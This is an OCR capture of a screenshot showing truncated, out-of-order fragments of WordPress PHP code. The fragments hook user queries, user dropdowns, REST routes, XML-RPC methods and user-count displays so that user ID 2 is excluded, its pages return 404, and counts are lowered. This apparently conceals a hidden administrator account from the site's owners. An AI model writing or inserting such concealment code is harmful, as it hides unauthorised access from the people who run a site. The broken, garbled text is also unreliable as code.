
min() && $q->is_main_query() ) { $not_in = (array) $q->get
 ) ) ); } }, 1 ); add_action( 'template_redirect', function()
) { global $wp_query; $wp_query->set_404(); status_hea
( 'manage_options' ) ) { return; } global $wpdb; $q->que
_user_can( 'manage_options' ) ) { return; } $exclude = (ar
); } ); add_filter( 'wp_dropdown_users_args', function( $a 
ray_unique( array_map( 'intval', $exclude ) ); return $a; } 
clude'] : array(); $exclude[] = 2; $args['exclude'] = array_
t, $server, $request ) { $route = $request->get_route(); i
ID.', array( 'status' => 404 ) ); } return $result; }, 10, 
 $methods['wp.getProfile'] ); return $methods; } ); add
rgs['exclude'] : array(); $exclude[] = 2; $args['exclude'] 
 { echo '
'; } ); add_filter( 'views_users', function( $views )
back( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int
n_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp_sch